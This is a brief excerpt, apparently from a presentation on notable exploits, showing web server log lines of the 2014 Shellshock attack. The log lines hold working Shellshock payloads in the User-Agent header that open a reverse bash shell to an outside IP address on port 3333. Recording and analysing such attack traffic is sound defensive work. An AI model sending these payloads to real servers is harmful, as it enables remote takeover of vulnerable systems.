 #1 Shellshock 
Exploit Date: 09/2014 
Specimen: 
[26/Sep/2014:13:13:57 +0000] "GET / HTTP/1.0" 200 414 "-" "() { :;}; /bin/bash - 
c '/bin/bash -i >& /dev/tcp/195.225.34.14/3333 0>&1'" 
[26/Sep/2014:13:16:54 +0000] "GET /cgi-sys/defaultwebpage.cgi HTTP/1.0" 
404 507 "-" "() { :;}; /bin/bash -c '/bin/bash -i >& /dev/tcp/195.225.34.14/3333 
0>&1'" 
 
